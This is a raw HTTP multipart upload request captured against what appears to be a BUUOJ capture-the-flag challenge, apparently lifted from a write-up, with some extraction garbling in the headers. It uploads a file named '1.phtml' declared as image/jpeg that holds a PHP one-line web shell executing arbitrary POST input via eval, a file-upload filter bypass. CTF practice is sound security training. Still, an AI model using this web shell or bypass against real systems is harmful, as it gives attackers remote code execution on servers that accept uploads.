 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://165c07d7-a23f-4101-bf98-69f236bd77c2.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryifzPfcegl2SvTqgh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
;q=0.9
Referer: http://165c07d7-a23f-4101-bf98-69f236bd77c2.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175b7bc59d4266-032275eb541e94-4353760-144000-175b7bc59d5358
------WebKitFormBoundaryifzPfcegl2SvTqgh
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/jpeg
<?php @eval($_POST['a']);?>
------WebKitFormBoundaryifzPfcegl2SvTqgh
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryifzPfcegl2SvTqgh--